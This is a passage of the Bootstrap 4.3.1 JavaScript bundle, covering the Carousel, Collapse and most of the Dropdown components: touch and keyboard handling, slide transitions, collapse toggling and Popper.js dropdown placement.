      _proto._addEventListeners = function _addEventListeners() {
        var _this2 = this;

        if (this._config.keyboard) {
          $(this._element).on(Event$2.KEYDOWN, function (event) {
            return _this2._keydown(event);
          });
        }

        if (this._config.pause === 'hover') {
          $(this._element).on(Event$2.MOUSEENTER, function (event) {
            return _this2.pause(event);
          }).on(Event$2.MOUSELEAVE, function (event) {
            return _this2.cycle(event);
          });
        }

        if (this._config.touch) {
          this._addTouchEventListeners();
        }
      };

      _proto._addTouchEventListeners = function _addTouchEventListeners() {
        var _this3 = this;

        if (!this._touchSupported) {
          return;
        }

        var start = function start(event) {
          if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
            _this3.touchStartX = event.originalEvent.clientX;
          } else if (!_this3._pointerEvent) {
            _this3.touchStartX = event.originalEvent.touches[0].clientX;
          }
        };

        var move = function move(event) {
          // ensure swiping with one touch and not pinching
          if (event.originalEvent.touches && event.originalEvent.touches.length > 1) {
            _this3.touchDeltaX = 0;
          } else {
            _this3.touchDeltaX = event.originalEvent.touches[0].clientX - _this3.touchStartX;
          }
        };

        var end = function end(event) {
          if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
            _this3.touchDeltaX = event.originalEvent.clientX - _this3.touchStartX;
          }

          _this3._handleSwipe();

          if (_this3._config.pause === 'hover') {
            // If it's a touch-enabled device, mouseenter/leave are fired as
            // part of the mouse compatibility events on first tap - the carousel
            // would stop cycling until user tapped out of it;
            // here, we listen for touchend, explicitly pause the carousel
            // (as if it's the second time we tap on it, mouseenter compat event
            // is NOT fired) and after a timeout (to allow for mouse compatibility
            // events to fire) we explicitly restart cycling
            _this3.pause();

            if (_this3.touchTimeout) {
              clearTimeout(_this3.touchTimeout);
            }

            _this3.touchTimeout = setTimeout(function (event) {
              return _this3.cycle(event);
            }, TOUCHEVENT_COMPAT_WAIT + _this3._config.interval);
          }
        };

        $(this._element.querySelectorAll(Selector$2.ITEM_IMG)).on(Event$2.DRAG_START, function (e) {
          return e.preventDefault();
        });

        if (this._pointerEvent) {
          $(this._element).on(Event$2.POINTERDOWN, function (event) {
            return start(event);
          });
          $(this._element).on(Event$2.POINTERUP, function (event) {
            return end(event);
          });

          this._element.classList.add(ClassName$2.POINTER_EVENT);
        } else {
          $(this._element).on(Event$2.TOUCHSTART, function (event) {
            return start(event);
          });
          $(this._element).on(Event$2.TOUCHMOVE, function (event) {
            return move(event);
          });
          $(this._element).on(Event$2.TOUCHEND, function (event) {
            return end(event);
          });
        }
      };

      _proto._keydown = function _keydown(event) {
        if (/input|textarea/i.test(event.target.tagName)) {
          return;
        }

        switch (event.which) {
          case ARROW_LEFT_KEYCODE:
            event.preventDefault();
            this.prev();
            break;

          case ARROW_RIGHT_KEYCODE:
            event.preventDefault();
            this.next();
            break;

          default:
        }
      };

      _proto._getItemIndex = function _getItemIndex(element) {
        this._items = element && element.parentNode ? [].slice.call(element.parentNode.querySelectorAll(Selector$2.ITEM)) : [];
        return this._items.indexOf(element);
      };

      _proto._getItemByDirection = function _getItemByDirection(direction, activeElement) {
        var isNextDirection = direction === Direction.NEXT;
        var isPrevDirection = direction === Direction.PREV;

        var activeIndex = this._getItemIndex(activeElement);

        var lastItemIndex = this._items.length - 1;
        var isGoingToWrap = isPrevDirection && activeIndex === 0 || isNextDirection && activeIndex === lastItemIndex;

        if (isGoingToWrap && !this._config.wrap) {
          return activeElement;
        }

        var delta = direction === Direction.PREV ? -1 : 1;
        var itemIndex = (activeIndex + delta) % this._items.length;
        return itemIndex === -1 ? this._items[this._items.length - 1] : this._items[itemIndex];
      };

      _proto._triggerSlideEvent = function _triggerSlideEvent(relatedTarget, eventDirectionName) {
        var targetIndex = this._getItemIndex(relatedTarget);

        var fromIndex = this._getItemIndex(this._element.querySelector(Selector$2.ACTIVE_ITEM));

        var slideEvent = $.Event(Event$2.SLIDE, {
          relatedTarget: relatedTarget,
          direction: eventDirectionName,
          from: fromIndex,
          to: targetIndex
        });
        $(this._element).trigger(slideEvent);
        return slideEvent;
      };

      _proto._setActiveIndicatorElement = function _setActiveIndicatorElement(element) {
        if (this._indicatorsElement) {
          var indicators = [].slice.call(this._indicatorsElement.querySelectorAll(Selector$2.ACTIVE));
          $(indicators).removeClass(ClassName$2.ACTIVE);

          var nextIndicator = this._indicatorsElement.children[this._getItemIndex(element)];

          if (nextIndicator) {
            $(nextIndicator).addClass(ClassName$2.ACTIVE);
          }
        }
      };

      _proto._slide = function _slide(direction, element) {
        var _this4 = this;

        var activeElement = this._element.querySelector(Selector$2.ACTIVE_ITEM);

        var activeElementIndex = this._getItemIndex(activeElement);

        var nextElement = element || activeElement && this._getItemByDirection(direction, activeElement);

        var nextElementIndex = this._getItemIndex(nextElement);

        var isCycling = Boolean(this._interval);
        var directionalClassName;
        var orderClassName;
        var eventDirectionName;

        if (direction === Direction.NEXT) {
          directionalClassName = ClassName$2.LEFT;
          orderClassName = ClassName$2.NEXT;
          eventDirectionName = Direction.LEFT;
        } else {
          directionalClassName = ClassName$2.RIGHT;
          orderClassName = ClassName$2.PREV;
          eventDirectionName = Direction.RIGHT;
        }

        if (nextElement && $(nextElement).hasClass(ClassName$2.ACTIVE)) {
          this._isSliding = false;
          return;
        }

        var slideEvent = this._triggerSlideEvent(nextElement, eventDirectionName);

        if (slideEvent.isDefaultPrevented()) {
          return;
        }

        if (!activeElement || !nextElement) {
          // Some weirdness is happening, so we bail
          return;
        }

        this._isSliding = true;

        if (isCycling) {
          this.pause();
        }

        this._setActiveIndicatorElement(nextElement);

        var slidEvent = $.Event(Event$2.SLID, {
          relatedTarget: nextElement,
          direction: eventDirectionName,
          from: activeElementIndex,
          to: nextElementIndex
        });

        if ($(this._element).hasClass(ClassName$2.SLIDE)) {
          $(nextElement).addClass(orderClassName);
          Util.reflow(nextElement);
          $(activeElement).addClass(directionalClassName);
          $(nextElement).addClass(directionalClassName);
          var nextElementInterval = parseInt(nextElement.getAttribute('data-interval'), 10);

          if (nextElementInterval) {
            this._config.defaultInterval = this._config.defaultInterval || this._config.interval;
            this._config.interval = nextElementInterval;
          } else {
            this._config.interval = this._config.defaultInterval || this._config.interval;
          }

          var transitionDuration = Util.getTransitionDurationFromElement(activeElement);
          $(activeElement).one(Util.TRANSITION_END, function () {
            $(nextElement).removeClass(directionalClassName + " " + orderClassName).addClass(ClassName$2.ACTIVE);
            $(activeElement).removeClass(ClassName$2.ACTIVE + " " + orderClassName + " " + directionalClassName);
            _this4._isSliding = false;
            setTimeout(function () {
              return $(_this4._element).trigger(slidEvent);
            }, 0);
          }).emulateTransitionEnd(transitionDuration);
        } else {
          $(activeElement).removeClass(ClassName$2.ACTIVE);
          $(nextElement).addClass(ClassName$2.ACTIVE);
          this._isSliding = false;
          $(this._element).trigger(slidEvent);
        }

        if (isCycling) {
          this.cycle();
        }
      } // Static
        ;

      Carousel._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$2);

          var _config = _objectSpread({}, Default, $(this).data());

          if (typeof config === 'object') {
            _config = _objectSpread({}, _config, config);
          }

          var action = typeof config === 'string' ? config : _config.slide;

          if (!data) {
            data = new Carousel(this, _config);
            $(this).data(DATA_KEY$2, data);
          }

          if (typeof config === 'number') {
            data.to(config);
          } else if (typeof action === 'string') {
            if (typeof data[action] === 'undefined') {
              throw new TypeError("No method named \"" + action + "\"");
            }

            data[action]();
          } else if (_config.interval && _config.ride) {
            data.pause();
            data.cycle();
          }
        });
      };

      Carousel._dataApiClickHandler = function _dataApiClickHandler(event) {
        var selector = Util.getSelectorFromElement(this);

        if (!selector) {
          return;
        }

        var target = $(selector)[0];

        if (!target || !$(target).hasClass(ClassName$2.CAROUSEL)) {
          return;
        }

        var config = _objectSpread({}, $(target).data(), $(this).data());

        var slideIndex = this.getAttribute('data-slide-to');

        if (slideIndex) {
          config.interval = false;
        }

        Carousel._jQueryInterface.call($(target), config);

        if (slideIndex) {
          $(target).data(DATA_KEY$2).to(slideIndex);
        }

        event.preventDefault();
      };

      _createClass(Carousel, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$2;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default;
        }
      }]);

      return Carousel;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$2.CLICK_DATA_API, Selector$2.DATA_SLIDE, Carousel._dataApiClickHandler);
  $(window).on(Event$2.LOAD_DATA_API, function () {
    var carousels = [].slice.call(document.querySelectorAll(Selector$2.DATA_RIDE));

    for (var i = 0, len = carousels.length; i < len; i++) {
      var $carousel = $(carousels[i]);

      Carousel._jQueryInterface.call($carousel, $carousel.data());
    }
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$2] = Carousel._jQueryInterface;
  $.fn[NAME$2].Constructor = Carousel;

  $.fn[NAME$2].noConflict = function () {
    $.fn[NAME$2] = JQUERY_NO_CONFLICT$2;
    return Carousel._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$3 = 'collapse';
  var VERSION$3 = '4.3.1';
  var DATA_KEY$3 = 'bs.collapse';
  var EVENT_KEY$3 = "." + DATA_KEY$3;
  var DATA_API_KEY$3 = '.data-api';
  var JQUERY_NO_CONFLICT$3 = $.fn[NAME$3];
  var Default$1 = {
    toggle: true,
    parent: ''
  };
  var DefaultType$1 = {
    toggle: 'boolean',
    parent: '(string|element)'
  };
  var Event$3 = {
    SHOW: "show" + EVENT_KEY$3,
    SHOWN: "shown" + EVENT_KEY$3,
    HIDE: "hide" + EVENT_KEY$3,
    HIDDEN: "hidden" + EVENT_KEY$3,
    CLICK_DATA_API: "click" + EVENT_KEY$3 + DATA_API_KEY$3
  };
  var ClassName$3 = {
    SHOW: 'show',
    COLLAPSE: 'collapse',
    COLLAPSING: 'collapsing',
    COLLAPSED: 'collapsed'
  };
  var Dimension = {
    WIDTH: 'width',
    HEIGHT: 'height'
  };
  var Selector$3 = {
    ACTIVES: '.show, .collapsing',
    DATA_TOGGLE: '[data-toggle="collapse"]'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Collapse =
    /*#__PURE__*/
    function () {
      function Collapse(element, config) {
        this._isTransitioning = false;
        this._element = element;
        this._config = this._getConfig(config);
        this._triggerArray = [].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#" + element.id + "\"]," + ("[data-toggle=\"collapse\"][data-target=\"#" + element.id + "\"]")));
        var toggleList = [].slice.call(document.querySelectorAll(Selector$3.DATA_TOGGLE));

        for (var i = 0, len = toggleList.length; i < len; i++) {
          var elem = toggleList[i];
          var selector = Util.getSelectorFromElement(elem);
          var filterElement = [].slice.call(document.querySelectorAll(selector)).filter(function (foundElem) {
            return foundElem === element;
          });

          if (selector !== null && filterElement.length > 0) {
            this._selector = selector;

            this._triggerArray.push(elem);
          }
        }

        this._parent = this._config.parent ? this._getParent() : null;

        if (!this._config.parent) {
          this._addAriaAndCollapsedClass(this._element, this._triggerArray);
        }

        if (this._config.toggle) {
          this.toggle();
        }
      } // Getters


      var _proto = Collapse.prototype;

      // Public
      _proto.toggle = function toggle() {
        if ($(this._element).hasClass(ClassName$3.SHOW)) {
          this.hide();
        } else {
          this.show();
        }
      };

      _proto.show = function show() {
        var _this = this;

        if (this._isTransitioning || $(this._element).hasClass(ClassName$3.SHOW)) {
          return;
        }

        var actives;
        var activesData;

        if (this._parent) {
          actives = [].slice.call(this._parent.querySelectorAll(Selector$3.ACTIVES)).filter(function (elem) {
            if (typeof _this._config.parent === 'string') {
              return elem.getAttribute('data-parent') === _this._config.parent;
            }

            return elem.classList.contains(ClassName$3.COLLAPSE);
          });

          if (actives.length === 0) {
            actives = null;
          }
        }

        if (actives) {
          activesData = $(actives).not(this._selector).data(DATA_KEY$3);

          if (activesData && activesData._isTransitioning) {
            return;
          }
        }

        var startEvent = $.Event(Event$3.SHOW);
        $(this._element).trigger(startEvent);

        if (startEvent.isDefaultPrevented()) {
          return;
        }

        if (actives) {
          Collapse._jQueryInterface.call($(actives).not(this._selector), 'hide');

          if (!activesData) {
            $(actives).data(DATA_KEY$3, null);
          }
        }

        var dimension = this._getDimension();

        $(this._element).removeClass(ClassName$3.COLLAPSE).addClass(ClassName$3.COLLAPSING);
        this._element.style[dimension] = 0;

        if (this._triggerArray.length) {
          $(this._triggerArray).removeClass(ClassName$3.COLLAPSED).attr('aria-expanded', true);
        }

        this.setTransitioning(true);

        var complete = function complete() {
          $(_this._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).addClass(ClassName$3.SHOW);
          _this._element.style[dimension] = '';

          _this.setTransitioning(false);

          $(_this._element).trigger(Event$3.SHOWN);
        };

        var capitalizedDimension = dimension[0].toUpperCase() + dimension.slice(1);
        var scrollSize = "scroll" + capitalizedDimension;
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        this._element.style[dimension] = this._element[scrollSize] + "px";
      };

      _proto.hide = function hide() {
        var _this2 = this;

        if (this._isTransitioning || !$(this._element).hasClass(ClassName$3.SHOW)) {
          return;
        }

        var startEvent = $.Event(Event$3.HIDE);
        $(this._element).trigger(startEvent);

        if (startEvent.isDefaultPrevented()) {
          return;
        }

        var dimension = this._getDimension();

        this._element.style[dimension] = this._element.getBoundingClientRect()[dimension] + "px";
        Util.reflow(this._element);
        $(this._element).addClass(ClassName$3.COLLAPSING).removeClass(ClassName$3.COLLAPSE).removeClass(ClassName$3.SHOW);
        var triggerArrayLength = this._triggerArray.length;

        if (triggerArrayLength > 0) {
          for (var i = 0; i < triggerArrayLength; i++) {
            var trigger = this._triggerArray[i];
            var selector = Util.getSelectorFromElement(trigger);

            if (selector !== null) {
              var $elem = $([].slice.call(document.querySelectorAll(selector)));

              if (!$elem.hasClass(ClassName$3.SHOW)) {
                $(trigger).addClass(ClassName$3.COLLAPSED).attr('aria-expanded', false);
              }
            }
          }
        }

        this.setTransitioning(true);

        var complete = function complete() {
          _this2.setTransitioning(false);

          $(_this2._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).trigger(Event$3.HIDDEN);
        };

        this._element.style[dimension] = '';
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
      };

      _proto.setTransitioning = function setTransitioning(isTransitioning) {
        this._isTransitioning = isTransitioning;
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$3);
        this._config = null;
        this._parent = null;
        this._element = null;
        this._triggerArray = null;
        this._isTransitioning = null;
      } // Private
        ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$1, config);
        config.toggle = Boolean(config.toggle); // Coerce string values

        Util.typeCheckConfig(NAME$3, config, DefaultType$1);
        return config;
      };

      _proto._getDimension = function _getDimension() {
        var hasWidth = $(this._element).hasClass(Dimension.WIDTH);
        return hasWidth ? Dimension.WIDTH : Dimension.HEIGHT;
      };

      _proto._getParent = function _getParent() {
        var _this3 = this;

        var parent;

        if (Util.isElement(this._config.parent)) {
          parent = this._config.parent; // It's a jQuery object

          if (typeof this._config.parent.jquery !== 'undefined') {
            parent = this._config.parent[0];
          }
        } else {
          parent = document.querySelector(this._config.parent);
        }

        var selector = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
        var children = [].slice.call(parent.querySelectorAll(selector));
        $(children).each(function (i, element) {
          _this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element), [element]);
        });
        return parent;
      };

      _proto._addAriaAndCollapsedClass = function _addAriaAndCollapsedClass(element, triggerArray) {
        var isOpen = $(element).hasClass(ClassName$3.SHOW);

        if (triggerArray.length) {
          $(triggerArray).toggleClass(ClassName$3.COLLAPSED, !isOpen).attr('aria-expanded', isOpen);
        }
      } // Static
        ;

      Collapse._getTargetFromElement = function _getTargetFromElement(element) {
        var selector = Util.getSelectorFromElement(element);
        return selector ? document.querySelector(selector) : null;
      };

      Collapse._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $this = $(this);
          var data = $this.data(DATA_KEY$3);

          var _config = _objectSpread({}, Default$1, $this.data(), typeof config === 'object' && config ? config : {});

          if (!data && _config.toggle && /show|hide/.test(config)) {
            _config.toggle = false;
          }

          if (!data) {
            data = new Collapse(this, _config);
            $this.data(DATA_KEY$3, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Collapse, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$3;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$1;
        }
      }]);

      return Collapse;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$3.CLICK_DATA_API, Selector$3.DATA_TOGGLE, function (event) {
    // preventDefault only for <a> elements (which change the URL) not inside the collapsible element
    if (event.currentTarget.tagName === 'A') {
      event.preventDefault();
    }

    var $trigger = $(this);
    var selector = Util.getSelectorFromElement(this);
    var selectors = [].slice.call(document.querySelectorAll(selector));
    $(selectors).each(function () {
      var $target = $(this);
      var data = $target.data(DATA_KEY$3);
      var config = data ? 'toggle' : $trigger.data();

      Collapse._jQueryInterface.call($target, config);
    });
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$3] = Collapse._jQueryInterface;
  $.fn[NAME$3].Constructor = Collapse;

  $.fn[NAME$3].noConflict = function () {
    $.fn[NAME$3] = JQUERY_NO_CONFLICT$3;
    return Collapse._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$4 = 'dropdown';
  var VERSION$4 = '4.3.1';
  var DATA_KEY$4 = 'bs.dropdown';
  var EVENT_KEY$4 = "." + DATA_KEY$4;
  var DATA_API_KEY$4 = '.data-api';
  var JQUERY_NO_CONFLICT$4 = $.fn[NAME$4];
  var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key

  var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key

  var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key

  var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key

  var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key

  var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)

  var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + "|" + ARROW_DOWN_KEYCODE + "|" + ESCAPE_KEYCODE);
  var Event$4 = {
    HIDE: "hide" + EVENT_KEY$4,
    HIDDEN: "hidden" + EVENT_KEY$4,
    SHOW: "show" + EVENT_KEY$4,
    SHOWN: "shown" + EVENT_KEY$4,
    CLICK: "click" + EVENT_KEY$4,
    CLICK_DATA_API: "click" + EVENT_KEY$4 + DATA_API_KEY$4,
    KEYDOWN_DATA_API: "keydown" + EVENT_KEY$4 + DATA_API_KEY$4,
    KEYUP_DATA_API: "keyup" + EVENT_KEY$4 + DATA_API_KEY$4
  };
  var ClassName$4 = {
    DISABLED: 'disabled',
    SHOW: 'show',
    DROPUP: 'dropup',
    DROPRIGHT: 'dropright',
    DROPLEFT: 'dropleft',
    MENURIGHT: 'dropdown-menu-right',
    MENULEFT: 'dropdown-menu-left',
    POSITION_STATIC: 'position-static'
  };
  var Selector$4 = {
    DATA_TOGGLE: '[data-toggle="dropdown"]',
    FORM_CHILD: '.dropdown form',
    MENU: '.dropdown-menu',
    NAVBAR_NAV: '.navbar-nav',
    VISIBLE_ITEMS: '.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)'
  };
  var AttachmentMap = {
    TOP: 'top-start',
    TOPEND: 'top-end',
    BOTTOM: 'bottom-start',
    BOTTOMEND: 'bottom-end',
    RIGHT: 'right-start',
    RIGHTEND: 'right-end',
    LEFT: 'left-start',
    LEFTEND: 'left-end'
  };
  var Default$2 = {
    offset: 0,
    flip: true,
    boundary: 'scrollParent',
    reference: 'toggle',
    display: 'dynamic'
  };
  var DefaultType$2 = {
    offset: '(number|string|function)',
    flip: 'boolean',
    boundary: '(string|element)',
    reference: '(string|element)',
    display: 'string'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Dropdown =
    /*#__PURE__*/
    function () {
      function Dropdown(element, config) {
        this._element = element;
        this._popper = null;
        this._config = this._getConfig(config);
        this._menu = this._getMenuElement();
        this._inNavbar = this._detectNavbar();

        this._addEventListeners();
      } // Getters


      var _proto = Dropdown.prototype;

      // Public
      _proto.toggle = function toggle() {
        if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED)) {
          return;
        }

        var parent = Dropdown._getParentFromElement(this._element);

        var isActive = $(this._menu).hasClass(ClassName$4.SHOW);

        Dropdown._clearMenus();

        if (isActive) {
          return;
        }

        var relatedTarget = {
          relatedTarget: this._element
        };
        var showEvent = $.Event(Event$4.SHOW, relatedTarget);
        $(parent).trigger(showEvent);

        if (showEvent.isDefaultPrevented()) {
          return;
        } // Disable totally Popper.js for Dropdown in Navbar


        if (!this._inNavbar) {
          /**
           * Check for Popper dependency
           * Popper - https://popper.js.org
           */
          if (typeof Popper === 'undefined') {
            throw new TypeError('Bootstrap\'s dropdowns require Popper.js (https://popper.js.org/)');
          }

          var referenceElement = this._element;

          if (this._config.reference === 'parent') {
            referenceElement = parent;
          } else if (Util.isElement(this._config.reference)) {
            referenceElement = this._config.reference; // Check if it's jQuery element

            if (typeof this._config.reference.jquery !== 'undefined') {
              referenceElement = this._config.reference[0];
            }
          } // If boundary is not `scrollParent`, then set position to `static`
          // to allow the menu to "escape" the scroll parent's boundaries
          // https://github.com/twbs/bootstrap/issues/24251


          if (this._config.boundary !== 'scrollParent') {
            $(parent).addClass(ClassName$4.POSITION_STATIC);
          }

          this._popper = new Popper(referenceElement, this._menu, this._getPopperConfig());
        } // If this is a touch-enabled device we add extra
        // empty mouseover listeners to the body's immediate children;
        // only needed because of broken event delegation on iOS
        // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html


        if ('ontouchstart' in document.documentElement && $(parent).closest(Selector$4.NAVBAR_NAV).length === 0) {
          $(document.body).children().on('mouseover', null, $.noop);
        }

        this._element.focus();

        this._element.setAttribute('aria-expanded', true);

        $(this._menu).toggleClass(ClassName$4.SHOW);
        $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN, relatedTarget));
      };

      _proto.show = function show() {
        if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED) || $(this._menu).hasClass(ClassName$4.SHOW)) {
          return;
        }

        var relatedTarget = {
          relatedTarget: this._element
        };
        var showEvent = $.Event(Event$4.SHOW, relatedTarget);

        var parent = Dropdown._getParentFromElement(this._element);

        $(parent).trigger(showEvent);

        if (showEvent.isDefaultPrevented()) {
          return;
        }

        $(this._menu).toggleClass(ClassName$4.SHOW);
        $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN, relatedTarget));
      };

      _proto.hide = function hide() {
        if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED) || !$(this._menu).hasClass(ClassName$4.SHOW)) {
          return;
        }

        var relatedTarget = {
          relatedTarget: this._element
        };
        var hideEvent = $.Event(Event$4.HIDE, relatedTarget);

        var parent = Dropdown._getParentFromElement(this._element);

        $(parent).trigger(hideEvent);

        if (hideEvent.isDefaultPrevented()) {
          return;
        }

        $(this._menu).toggleClass(ClassName$4.SHOW);
        $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN, relatedTarget));
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$4);
        $(this._element).off(EVENT_KEY$4);
        this._element = null;
        this._menu = null;

        if (this._popper !== null) {
          this._popper.destroy();

          this._popper = null;
        }
      };

      _proto.update = function update() {
        this._inNavbar = this._detectNavbar();

        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      } // Private
        ;

      _proto._addEventListeners = function _addEventListeners() {
        var _this = this;

        $(this._element).on(Event$4.CLICK, function (event) {
          event.preventDefault();
          event.stopPropagation();

          _this.toggle();
        });
      };

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, this.constructor.Default, $(this._element).data(), config);
        Util.typeCheckConfig(NAME$4, config, this.constructor.DefaultType);
        return config;
      };

      _proto._getMenuElement = function _getMenuElement() {
        if (!this._menu) {
          var parent = Dropdown._getParentFromElement(this._element);

          if (parent) {
            this._menu = parent.querySelector(Selector$4.MENU);
          }
        }

        return this._menu;
      };

      _proto._getPlacement = function _getPlacement() {
        var $parentDropdown = $(this._element.parentNode);
        var placement = AttachmentMap.BOTTOM; // Handle dropup

        if ($parentDropdown.hasClass(ClassName$4.DROPUP)) {
          placement = AttachmentMap.TOP;

          if ($(this._menu).hasClass(ClassName$4.MENURIGHT)) {
            placement = AttachmentMap.TOPEND;
          }
        } else if ($parentDropdown.hasClass(ClassName$4.DROPRIGHT)) {
          placement = AttachmentMap.RIGHT;
        } else if ($parentDropdown.hasClass(ClassName$4.DROPLEFT)) {
          placement = AttachmentMap.LEFT;
        } else if ($(this._menu).hasClass(ClassName$4.MENURIGHT)) {
          placement = AttachmentMap.BOTTOMEND;
        }

        return placement;
      };

      _proto._detectNavbar = function _detectNavbar() {
        return $(this._element).closest('.navbar').length > 0;
      };

      _proto._getOffset = function _getOffset() {
        var _this2 = this;

        var offset = {};

        if (typeof this._config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread({}, data.offsets, _this2._config.offset(data.offsets, _this2._element) || {});
            return data;
          };
        } else {
          offset.offset = this._config.offset;
        }

        return offset;
      };

      _proto._getPopperConfig = function _getPopperConfig() {
        var popperConfig = {
          placement: this._getPlacement(),
          modifiers: {
            offset: this._getOffset(),
            flip: {
              enabled: this._config.flip
            },
            preventOverflow: {
              boundariesElement: this._config.boundary
            }
          } // Disable Popper.js if we have a static display

        };

        if (this._config.display === 'static') {
          popperConfig.modifiers.applyStyle = {
            enabled: false
          };
        }

        return popperConfig;
      } // Static
        ;

      Dropdown._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$4);

          var _config = typeof config === 'object' ? config : null;

          if (!data) {
            data = new Dropdown(this, _config);
            $(this).data(DATA_KEY$4, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      Dropdown._clearMenus = function _clearMenus(event) {
        if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
          return;
        }

        var toggles = [].slice.call(document.querySelectorAll(Selector$4.DATA_TOGGLE));

        for (var i = 0, len = toggles.length; i < len; i++) {
          var parent = Dropdown._getParentFromElement(toggles[i]);

          var context = $(toggles[i]).data(DATA_KEY$4);
          var relatedTarget = {
            relatedTarget: toggles[i]
          };

          if (event && event.type === 'click') {
            relatedTarget.clickEvent = event;
          }

          if (!context) {
            continue;
          }

          var dropdownMenu = context._menu;

          if (!$(parent).hasClass(ClassName$4.SHOW)) {
            continue;
          }

          if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $.contains(parent, event.target)) {
            continue;
          }

          var hideEvent = $.Event(Event$4.HIDE, relatedTarget);
          $(parent).trigger(hideEvent);

          if (hideEvent.isDefaultPrevented()) {
            continue;
          } // If this is a touch-enabled device we remove the extra
          // empty mouseover listeners we added for iOS support


          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().off('mouseover', null, $.noop);
          }

          toggles[i].setAttribute('aria-expanded', 'false');
          $(dropdownMenu).removeClass(ClassName$4.SHOW);
          $(parent).removeClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN, relatedTarget));
        }
      };

      Dropdown._getParentFromElement = function _getParentFromElement(element) {
        var parent;
        var selector = Util.getSelectorFromElement(element);

        if (selector) {
          parent = document.querySelector(selector);
        }

        return parent || element.parentNode;
      } // eslint-disable-next-line complexity
        ;

      Dropdown._dataApiKeydownHandler = function _dataApiKeydownHandler(event) {
        // If not input/textarea:
        //  - And not a key in REGEXP_KEYDOWN => not a dropdown command
        // If input/textarea:
        //  - If space key => not a dropdown command
        //  - If key is other than escape
        //    - If key is not up or down => not a dropdown command
        //    - If trigger inside the menu => not a dropdown command
        if (/input|textarea/i.test(event.target.tagName) ? event.which === SPACE_KEYCODE || event.which !== ESCAPE_KEYCODE && (event.which !== ARROW_DOWN_KEYCODE && event.which !== ARROW_UP_KEYCODE || $(event.target).closest(Selector$4.MENU).length) : !REGEXP_KEYDOWN.test(event.which)) {
          return;
        }

        event.preventDefault();
        event.stopPropagation();

        if (this.disabled || $(this).hasClass(ClassName$4.DISABLED)) {
          return;
        }

        var parent = Dropdown._getParentFromElement(this);

        var isActive = $(parent).hasClass(ClassName$4.SHOW);

        if (!isActive || isActive && (event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE)) {
          if (event.which === ESCAPE_KEYCODE) {
            var toggle = parent.querySelector(Selector$4.DATA_TOGGLE);
            $(toggle).trigger('focus');
          }

          $(this).trigger('click');
          return;
        }

        var items = [].slice.call(parent.querySelectorAll(Selector$4.VISIBLE_ITEMS));

        if (items.length === 0) {
